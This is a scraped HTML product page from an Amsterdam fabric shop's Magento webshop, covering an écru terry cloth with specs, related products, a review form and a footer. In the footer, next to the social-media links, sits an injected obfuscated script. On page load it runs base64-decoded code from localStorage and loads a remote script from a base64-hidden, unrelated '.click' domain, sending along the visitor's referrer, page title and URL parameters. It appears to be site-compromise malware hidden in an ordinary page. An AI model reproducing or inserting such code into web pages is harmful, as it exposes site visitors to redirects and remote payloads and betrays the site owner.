                    <input type="hidden" value=0,1 id="productQtyIncText" />
                    <input type="hidden" value=0,5 id="minProductQtyText" />
                </div>

                        <div class="actions">
                <button type="submit" title="In&#x20;Winkelwagen" class="action primary tocart" id="product-addtocart-button" disabled>
                    <span>In Winkelwagen</span>
                </button>
                
            </div>
        </div>
    </div>
            <div class="product pricing notif" style="margin-top: 0px;">
            <!-- Bedrukte stof krokodil -->
            Badstof écru is beschikbaar per 0,1 meter, minimale afname 0,5 meter
        </div>
    <script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }
</script>

<script>
    require(['jquery', 'jquery/ui'], function($) {
        jQuery(document).ready(function() {
            $('#advice-validate-fabric-qty-qty').insertAfter('.box-tocart');
        });
    });
</script>        
                    </form>
</div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-92]": {
            "priceBox": {
                "priceConfig":  {"productId":"92","priceFormat":{"pattern":"\u20ac\u00a0%s","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"tierPrices":[]}            }
        }
    }
</script>
<div class="product-social-links">    <div class="product-addto-links addto-links" data-role="add-to-links">
        
            <a href="#"
                class="action towishlist feature feature-icon-hover"
                title="Voeg toe aan verlanglijst"
                aria-label="Voeg toe aan verlanglijst"
                data-post='{"action":"https:\/\/nnstoffen.nl\/wishlist\/index\/add\/","data":{"product":92,"uenc":"aHR0cHM6Ly9ubnN0b2ZmZW4ubmwvc3RvZmZlbi1vbmxpbmUta29wZW4uaHRtbC9iYWRzdG9mLWNydS5odG1s"}}'
                data-action="add-to-wishlist"
                role="button">
                    <span class="icon ib ib-hover ic ic-heart icon-color-productview"></span>
                    <span class="label">Voeg toe aan verlanglijst</span>
            </a>
            
            <a href="#"
                class="action tocompare feature feature-icon-hover"
                title="Toevoegen om te vergelijken"
                aria-label="Toevoegen om te vergelijken"
                data-post='{"action":"https:\/\/nnstoffen.nl\/catalog\/product_compare\/add\/","data":{"product":"92","uenc":"aHR0cHM6Ly9ubnN0b2ZmZW4ubmwvc3RvZmZlbi1vbmxpbmUta29wZW4uaHRtbC9iYWRzdG9mLWNydS5odG1s"}}'
                role="button">
                    <span class="icon ib ib-hover ic ic-compare icon-color-productview"></span>
                    <span class="label">Toevoegen om te vergelijken</span>
            </a>
                </div>
    <script type="text/x-magento-init">
        {
            "body": {
                "addToWishlist": {"productType":"simple"}            }
        }
    </script>
</div>

    <div class="product pricing" style="display: none;">
    <!-- Badstof écru -->

 Badstof écruis beschikbaar per 0,X meter, minimale afname 0,Y meter
    </div>
</div>        
                
    </div>

    
        <div class="product-secondary-column custom-sidebar-right grid12-3 no-right-gutter">
            <div class="inner">

                                
                                                        

                            <div class="block related itemslider slider-arrows1 slider-arrows1-pos-top-right slider-pagination1" data-mage-init='{"relatedProducts":{"relatedCheckbox":".related.checkbox"}}' data-limit="0" data-shuffle="0">
                <div class="block-title title">
        <strong id="block-related-heading" role="heading" aria-level="2">Gerelateerde producten</strong>
            </div>
    <div class="block-content content" aria-labelledby="block-related-heading">
        <div class="products wrapper grid products-related items-grid items-grid-thumbnails items-grid-thumbnails-s">
            <div id="itemslider-product-related" class="products list items product-items owl-carousel">
                                                                                                
                                    <div class="items-group">
                
                <div class="item">
                                        <div class="product-item-info  ">
                        <div class="product-item-img">

                            <a href="https://nnstoffen.nl/molton-ecru-150-cm.html" class="product photo product-item-photo">

                                                                    <img class="product-image-photo" 
                                        src="https://nnstoffen.nl/media/catalog/product/cache/211e5d6b8c8eefbea0dd142bd75433d2/m/o/molton_ecru_150.jpg" 
                                        alt="Molton ecru 150 cm" />
                                
                                                            </a>

                        </div>
                        <div class="product details product-item-details">
                            <strong class="product name product-item-name">
                                <a class="product-item-link" title="Molton ecru 150 cm" href="https://nnstoffen.nl/molton-ecru-150-cm.html">
                                    Molton ecru 150 cm                                </a>
                            </strong>

                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="453" data-price-box="product-id-453">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-453"                data-price-amount="9.95"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€ 9,95</span></span>
        </span>

</div>
                            
                            
                                                            <div class="product actions product-item-actions">
                                    
                                                                            <div class="secondary-addto-links actions-secondary" data-role="add-to-links">
                                                                                            <a href="#" data-post='{"action":"https:\/\/nnstoffen.nl\/wishlist\/index\/add\/","data":{"product":453,"uenc":"aHR0cHM6Ly9ubnN0b2ZmZW4ubmwvc3RvZmZlbi1vbmxpbmUta29wZW4uaHRtbC9iYWRzdG9mLWNydS5odG1s"}}'  class="action towishlist" data-action="add-to-wishlist" title="Voeg toe aan verlanglijst">
                                                    <span>Voeg toe aan verlanglijst</span>
                                                </a>
                                                                                                                                                                                        <a href="#" class="action tocompare"
                                                   data-post='{"action":"https:\/\/nnstoffen.nl\/catalog\/product_compare\/add\/","data":{"product":"453","uenc":"aHR0cHM6Ly9ubnN0b2ZmZW4ubmwvc3RvZmZlbi1vbmxpbmUta29wZW4uaHRtbC9iYWRzdG9mLWNydS5odG1s"}}'
                                                   data-role="add-to-links"
                                                   title="Toevoegen om te vergelijken">
                                                    <span>Toevoegen om te vergelijken</span>
                                                </a>
                                                                                    </div>
                                                                    </div>
                            
                        </div> <!-- end: product-item-details -->
                    </div> <!-- end: product-item-info -->
                </div> <!-- end: item -->

                
                                                                                                
                
                <div class="item">
                                        <div class="product-item-info  cat_four">
                        <div class="product-item-img">

                            <a href="https://nnstoffen.nl/satijn-op-rol-ecru.html" class="product photo product-item-photo">

                                                                    <img class="product-image-photo" 
                                        src="https://nnstoffen.nl/media/catalog/product/cache/211e5d6b8c8eefbea0dd142bd75433d2/e/c/ecru_4_3.jpg" 
                                        alt="Satijnlint op rol ecru 15 mm" />
                                
                                                            </a>

                        </div>
                        <div class="product details product-item-details">
                            <strong class="product name product-item-name">
                                <a class="product-item-link" title="Satijnlint op rol ecru 15 mm" href="https://nnstoffen.nl/satijn-op-rol-ecru.html">
                                    Satijnlint op rol ecru 15 mm                                </a>
                            </strong>

                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="1052" data-price-box="product-id-1052">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-1052"                data-price-amount="15.95"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€ 15,95</span></span>
        </span>

</div>
                            
                            
                                                            <div class="product actions product-item-actions">
                                    
                                                                            <div class="secondary-addto-links actions-secondary" data-role="add-to-links">
                                                                                            <a href="#" data-post='{"action":"https:\/\/nnstoffen.nl\/wishlist\/index\/add\/","data":{"product":1052,"uenc":"aHR0cHM6Ly9ubnN0b2ZmZW4ubmwvc3RvZmZlbi1vbmxpbmUta29wZW4uaHRtbC9iYWRzdG9mLWNydS5odG1s"}}'  class="action towishlist" data-action="add-to-wishlist" title="Voeg toe aan verlanglijst">
                                                    <span>Voeg toe aan verlanglijst</span>
                                                </a>
                                                                                                                                                                                        <a href="#" class="action tocompare"
                                                   data-post='{"action":"https:\/\/nnstoffen.nl\/catalog\/product_compare\/add\/","data":{"product":"1052","uenc":"aHR0cHM6Ly9ubnN0b2ZmZW4ubmwvc3RvZmZlbi1vbmxpbmUta29wZW4uaHRtbC9iYWRzdG9mLWNydS5odG1s"}}'
                                                   data-role="add-to-links"
                                                   title="Toevoegen om te vergelijken">
                                                    <span>Toevoegen om te vergelijken</span>
                                                </a>
                                                                                    </div>
                                                                    </div>
                            
                        </div> <!-- end: product-item-details -->
                    </div> <!-- end: product-item-info -->
                </div> <!-- end: item -->

                                    </div> <!-- end: items-group -->
                
                                            </div> <!-- end: element with the itemslider ID -->
        </div> <!-- end: items-grid -->
    </div> <!-- end: block-content -->
</div>
<script type="text/javascript">
//<![CDATA[

    requirejs(['jquery','owlcarousel'], function(jQuery, owl)
    {
        jQuery(function($) {
            var owl = $('#itemslider-product-related');
            owl.owlCarousel({

                 
                                    itemsCustom: [ [0, 1], [320, 1], [480, 1], [768, 1] ],
                    responsiveRefreshRate: 50,
                 
                                    slideSpeed: 200,
                 
                                    paginationSpeed: 500,
                 
                                    scrollPerPage: true,
                 
                                    autoPlay: 6000,
                 
                                    stopOnHover: true,
                 
                                    rewindNav: true,
                    rewindSpeed: 600,
                 
                                    pagination: false,
                                    navigation: true,
                    navigationText: false

            });
        });
    });

//]]>
</script>

                                
                
                                
            </div>
        </div>

    
    <div class="product-lower-primary-column grid12-9">

                
                
            <div class="product info detailed collateral-container">
                <div class="product data items style1 show-tabs" data-mage-init='{"tabs": {"openedState": "active", "collapsible": true, "active": 0}}'>
                                            <div class="data item title"
                    aria-labeledby="tab-label-additional-title"
                    data-role="collapsible" id="tab-label-additional">
                    <a class="data switch"
                        tabindex="-1"
                        data-toggle="switch"
                        href="#additional"
                        id="tab-label-additional-title">
                            <strong>Meer informatie</strong>
                    </a>
                </div>
                <div class="data item content" id="additional" data-role="content">
                        <div class="additional-attributes-wrapper table-wrapper">
        <table class="data table additional-attributes" id="product-attribute-specs-table">
            <caption class="table-caption">Meer informatie</caption>
            <tbody>
                            <tr>
                    <th class="col label" scope="row">Kleur</th>
                    <td class="col data" data-th="Kleur">Écru</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Breedte</th>
                    <td class="col data" data-th="Breedte">140 cm</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Samenstelling</th>
                    <td class="col data" data-th="Samenstelling">90% katoen 10% polyester</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Gewicht per m2</th>
                    <td class="col data" data-th="Gewicht&#x20;per&#x20;m2">345 gram</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Productiewijze</th>
                    <td class="col data" data-th="Productiewijze">Geweven</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Eigenschappen</th>
                    <td class="col data" data-th="Eigenschappen">Zacht toepassingen kleding</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Toepassingen</th>
                    <td class="col data" data-th="Toepassingen">Handdoeken, badjassen & omslagdoeken</td>
                </tr>
                        </tbody>
        </table>
    </div>
                </div>
                                            <div class="data item title"
                    aria-labeledby="tab-label-reviews-title"
                    data-role="collapsible" id="tab-label-reviews">
                    <a class="data switch"
                        tabindex="-1"
                        data-toggle="switch"
                        href="#reviews"
                        id="tab-label-reviews-title">
                            <strong>Reviews</strong>
                    </a>
                </div>
                <div class="data item content" id="reviews" data-role="content">
                    <div id="product-review-container" data-role="product-review"></div>
<div class="block review-add">
    <div class="block-title"><strong>Schrijf uw eigen review</strong></div>
<div class="block-content">
<form action="https://nnstoffen.nl/review/product/post/id/92/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'">
    <input name="form_key" type="hidden" value="JWEPMha7dg6JFeNI" />    
    <fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;Verplichte&#x20;velden">
        <legend class="legend review-legend"><span>U plaatst een review over:</span><strong>Badstof écru</strong></legend><br />
                <div class="field review-field-nickname required">
            <label for="nickname_field" class="label"><span>Uw naam</span></label>
            <div class="control">
                <input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}" data-bind="value: nickname()" />
            </div>
        </div>
        <div class="field review-field-summary required">
            <label for="summary_field" class="label"><span>Samenvatting</span></label>
            <div class="control">
                <input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}" data-bind="value: review().title" />
            </div>
        </div>
        <div class="field review-field-text required">
            <label for="review_field" class="label"><span>Review</span></label>
            <div class="control">
                <textarea name="detail" id="review_field" cols="5" rows="3" data-validate="{required:true}" data-bind="value: review().detail"></textarea>
            </div>
        </div>
    </fieldset>
        <div class="actions-toolbar review-form-actions">
        <div class="primary actions-primary">
            <button type="submit" class="action submit primary"><span>Review versturen</span></button>
        </div>
    </div>
</form>
<script type="text/x-magento-init">
{
    "[data-role=product-review-form]": {
        "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}    },
    "#review-form": {
        "Magento_Review/js/error-placement": {},
        "Magento_Review/js/validate-review": {}
    }
}
</script>
</div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fnnstoffen.nl\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F92\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }
</script>
                </div>
                                            <div class="data item title"
                    aria-labeledby="tab-label-product_cms_block1-title"
                    data-role="collapsible" id="tab-label-product_cms_block1">
                    <a class="data switch"
                        tabindex="-1"
                        data-toggle="switch"
                        href="#product_cms_block1"
                        id="tab-label-product_cms_block1-title">
                            <strong>Bezorgen & Retourneren</strong>
                    </a>
                </div>
                <div class="data item content" id="product_cms_block1" data-role="content">
                    <p>Alle bestellingen worden uiterlijk binnen 2 werkdagen verstuurd. Indien dit niet lukt zullen wij voortijdig contact met u opnemen.</p>
<p>Producten uit de categorie "fournituren” kunt u ruilen binnen 8 werkdagen.</p>
<p>Het is niet mogelijk om stoffen te ruilen</p>
<!-- @BLOCK@_17 -->                </div>
                                    </div>
    </div>



                
    </div>

    
        <div class="product-lower-secondary-column custom-sidebar-right grid12-3">
            <div class="inner">

                                
                
                                
            </div>
        </div>

    
</div>
<script type="text/javascript">
    //<![CDATA[

    requirejs(['jquery', 'qtycontrol'], function(jQuery, qtycontrol) {
        jQuery(function($) {
            $('input.qty').qtycontrol();
        }); //end: on document ready
    });

    //]]>
</script>
<input name="form_key" type="hidden" value="JWEPMha7dg6JFeNI" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/nnstoffen.nl\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/nnstoffen.nl\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/nnstoffen.nl\/","customerLoginUrl":"https:\/\/nnstoffen.nl\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fnnstoffen.nl\u002Fstatic\u002Fversion1741000089\u002Ffrontend\u002FInfortis\u002Fultimo_child\u002Fnl_NL\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","amasty-checkout-data"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","amasty-checkout-data"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","amasty-checkout-data"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data","amasty-checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data","amasty-checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"gdpr\/customer\/anonymise":["customer"]},
                "clientSideSections": ["checkout-data","cart-data","amasty-checkout-data"],
                "baseUrls": ["https:\/\/nnstoffen.nl\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fnnstoffen.nl\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "86400",
                "updateSessionUrl": "https\u003A\u002F\u002Fnnstoffen.nl\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/nnstoffen.nl\/page_cache\/block\/render\/id\/92\/category\/217\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_92","catalog_product_view_sku_badstof%20ecru"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/stoffen-online-kopen.html\/badstof-cru.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
    <script type="text/x-magento-init">
        {
            "*": {
                "HS_Honeypot/js/honeypot": {
                    "forms": ["body.customer-account-login #login-form.form.form-login","body.customer-account-create #form-validate.form-create-account","#form-validate.form.password.forget","#contact-form","#form-validate.form.form-edit-account","#review-form"]                }
            }
        }
    </script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/nnstoffen.nl\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":false}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"92":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/nnstoffen.nl\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/92\\\/\",\"data\":{\"product\":\"92\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/nnstoffen.nl\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/92\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/nnstoffen.nl\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"92\",\"uenc\":\"aHR0cHM6Ly9ubnN0b2ZmZW4ubmwvc3RvZmZlbi1vbmxpbmUta29wZW4uaHRtbC9iYWRzdG9mLWNydS5odG1s\"}}","required_options":null},"price_info":{"final_price":12.95,"max_price":12.95,"max_regular_price":12.95,"minimal_regular_price":12.95,"special_price":null,"minimal_price":12.95,"regular_price":12.95,"formatted_prices":{"final_price":"<span class=\"price\">\u20ac\u00a012,95<\/span>","max_price":"<span class=\"price\">\u20ac\u00a012,95<\/span>","minimal_price":"<span class=\"price\">\u20ac\u00a012,95<\/span>","max_regular_price":"<span class=\"price\">\u20ac\u00a012,95<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">\u20ac\u00a012,95<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">\u20ac\u00a00,00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":10.702478338843,"max_price":10.702478338843,"max_regular_price":10.702478338843,"minimal_regular_price":10.702478338843,"special_price":10.702478338843,"minimal_price":10.702478338843,"regular_price":10.702478338843,"formatted_prices":{"final_price":"<span class=\"price\">\u20ac\u00a010,70<\/span>","max_price":"<span class=\"price\">\u20ac\u00a010,70<\/span>","minimal_price":"<span class=\"price\">\u20ac\u00a010,70<\/span>","max_regular_price":"<span class=\"price\">\u20ac\u00a010,70<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">\u20ac\u00a010,70<\/span>","regular_price":"<span class=\"price\">\u20ac\u00a010,70<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">\u20ac\u00a012,95<\/span>"}},"images":[{"url":"https:\/\/nnstoffen.nl\/media\/catalog\/product\/cache\/c6ad64d34b3d809f2c85aba1a79976e8\/b\/a\/badstof-ecru_2.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"badstof ecru","resized_width":240,"resized_height":300},{"url":"https:\/\/nnstoffen.nl\/media\/catalog\/product\/cache\/d3890c2d912f5cdaac86589363bc2315\/b\/a\/badstof-ecru_2.jpg","code":"recently_viewed_products_list_content_widget","height":270,"width":270,"label":"badstof ecru","resized_width":270,"resized_height":270},{"url":"https:\/\/nnstoffen.nl\/media\/catalog\/product\/cache\/d8dab61117ddb8114bb4371c6f222fde\/b\/a\/badstof-ecru_2.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"badstof ecru","resized_width":75,"resized_height":90},{"url":"https:\/\/nnstoffen.nl\/media\/catalog\/product\/cache\/c6ad64d34b3d809f2c85aba1a79976e8\/b\/a\/badstof-ecru_2.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"badstof ecru","resized_width":240,"resized_height":300},{"url":"https:\/\/nnstoffen.nl\/media\/catalog\/product\/cache\/0a4abcfa442301700f5a805e53e83dde\/b\/a\/badstof-ecru_2.jpg","code":"recently_compared_products_list_content_widget","height":207,"width":270,"label":"badstof ecru","resized_width":270,"resized_height":207},{"url":"https:\/\/nnstoffen.nl\/media\/catalog\/product\/cache\/d8dab61117ddb8114bb4371c6f222fde\/b\/a\/badstof-ecru_2.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"badstof ecru","resized_width":75,"resized_height":90}],"url":"https:\/\/nnstoffen.nl\/badstof-cru.html","id":92,"name":"Badstof \u00e9cru","type":"simple","is_salable":"1","store_id":1,"currency_code":"EUR","extension_attributes":{"review_html":"    <div class=\"product-reviews-summary short empty\">\n        <div class=\"reviews-actions\">\n            <a class=\"action add\" href=\"https:\/\/nnstoffen.nl\/badstof-cru.html#review-form\">\n                Schrijf de eerste review over dit product            <\/a>\n        <\/div>\n    <\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/nnstoffen.nl\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":92,\"uenc\":\"aHR0cHM6Ly9ubnN0b2ZmZW4ubmwvc3RvZmZlbi1vbmxpbmUta29wZW4uaHRtbC9iYWRzdG9mLWNydS5odG1s\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"EUR","productCurrentScope":"website"}            }
        }
    }
</script>
<!-- BEGIN AVADA EMAIL MARKETING SCRIPT-->
<script data-cfasync="false" type="text/javascript">
    var EM_date = new Date();
    var EM_params = new URL(document.location).searchParams;

    if (EM_params.get('isEmCheckout') === 'true' && EM_params.get('token')) {
        if (localStorage.getItem('avada-em-converted')) {
            localStorage.removeItem('avada-em-converted');
        }
        localStorage.setItem('avada-em-converted', JSON.stringify({
            token: EM_params.get('token'),
            expiredAt: EM_date.setHours(EM_date.getHours() + 24 * 3)
        }));
        if (EM_params.get('redirectUrl')) {
            window.location.replace(EM_params.get('redirectUrl'));
        }
    }

    var EM_script = document.createElement("script");
    (EM_script.type = "text/javascript"), (EM_script.async = !0), (EM_script.src = "https://app.avada.io/scripttag/avada-email-marketing.min.js");
    var EM_firstScript = document.getElementsByTagName("script")[0];
    EM_firstScript.parentNode.insertBefore(EM_script, EM_firstScript);
</script>
<!-- END AVADA EMAIL MARKETING SCRIPT-->

<!-- BEGIN AVADA POPUP SCRIPT-->
<script data-cfasync="false" type="text/javascript">(function(b,d){window.AVADA_EM=window.AVADA_EM||{};window.AVADA_EM.shopId="";var s=document.createElement("script");s.type="text/javascript";s.async=true;s.src=b;var x=document.getElementsByTagName("script")[0];x.parentNode.insertBefore(s,x);})("https://app.avada.io/scripttag/popup/avada-popup.min.js","3hFq9BOEZWQQKTXqFdtx");</script>
<!-- END AVADA POPUP SCRIPT--></div></div></main></div></div></div><div class="footer-container page-footer">
<div class="footer-container2">
<div class="footer-container3">

    
    
        
        
    <div class="footer-primary-container section-container">
        <div class="footer-primary footer container">
            <div class="inner-container">

                
                                    <div class="clearfix">
                        <div class="grid12-12"><div class="std"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="grid12-3 ft-div">
<div class="mobile-collapsible">
<div class="block-content"><img style="padding-bottom: 10px;" src="https://nnstoffen.nl/media/wysiwyg/logo.png" alt="logo">
<div class="feature first last">
<p>N &amp; N Stoffen is een stoffenwinkel aan de Albert Cuypstraat 146 te Amsterdam. Naast deze stoffenwinkel hebben wij ook een webshop waar u de stoffen online kan bekijken en bestellen.</p>
</div>
</div>
</div>
</div>
<div class="grid12-3">
<div class="mobile-collapsible">
<div class="block-content">
<ul class="bullet">
<li><a href="https://nnstoffen.nl/onze-winkel/">Onze winkel</a></li>
<li><a href="https://nnstoffen.nl/openingstijden/">Openingstijden</a></li>
<li><a href="https://nnstoffen.nl/veelgestelde-vragen/">Veelgestelde vragen</a></li>
<li><a href="https://nnstoffen.nl/klachten/">Klachten</a></li>
<li><a href="https://nnstoffen.nl/privacy-policy/">Privacy Policy</a></li>
</ul>
</div>
</div>
</div>
<div class="grid12-3">
<div class="mobile-collapsible">
<div class="block-content">
<ul class="bullet">
<li><a href="https://nnstoffen.nl/verzenden-en-retouren/">Verzenden en retourneren</a></li>
<li><a title="AG" href="https://nnstoffen.nl/algemene-voorwaarden">Algemene voorwaarden</a></li>
<li><a href="https://nnstoffen.nl/staaltje-aanvragen/">Staaltje aanvragen</a></li>
<li><a href="https://nnstoffen.nl/stoffen-online-kopen.html/">Stoffen</a></li>
<li><a href="https://nnstoffen.nl/contact/">Contact</a></li>
<li><a title="WERKEN BIJ N&amp;N STOFFEN" href="https://nnstoffen.nl/personeel-gezocht">PERSONEEL GEZOCHT</a></li>
</ul>
</div>
</div>
</div>
<div class="grid12-3">
<div class="mobile-collapsible">
<div class="block-content"><address>Stoffenwinkel Amsterdam <br>Albert Cuypstraat 146 - 148&nbsp;<br>1073 BJ Amsterdam</address><address>020-4707080 <br><br></address></div>
</div>
</div></div><!-- @BLOCK@_1 --></div></div>                    </div>
                                
                                <div class="footer-primary-bottom">
                    <div class="footer-primary-bottom-spacing inner">
                    
                                                    <div class="item item-left">
                                <div class="social-links ib-wrapper--square">
	<a href="https://www.facebook.com/NNStoffen" title="Join us on Facebook">
		<span class="ib ib-hover ic ic-lg ic-facebook"></span>
	</a>
	<a href="https://www.youtube.com/channel/UCBTh554pt_4Vxt7kYzswarA" title="Youtube">
		<span class="ib ib-hover ic ic-lg ic-youtube"></span>
	</a>
	<a href="https://www.instagram.com/nnstoffen/?hl=nl" title="Instagram">
		<span class="ib ib-hover ic ic-lg ic-instagram"></span>
	</a>
	<a href="https://nl.pinterest.com/nnstoffen/" title="Pinterest">
		<span class="ib ib-hover ic ic-lg ic-pinterest"></span>
	</a>
</div><!-- @BLOCK@_10 --><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script>                            </div>
                                                
                                                
                                                    <div class="item item-right newsletter-wrapper">
                                <div class="block newsletter">
    <div class="title"><strong>Nieuwsbrief</strong></div>
    <div class="content">
        <form class="form subscribe"
            novalidate
            action="https://nnstoffen.nl/newsletter/subscriber/new/"
            method="post"
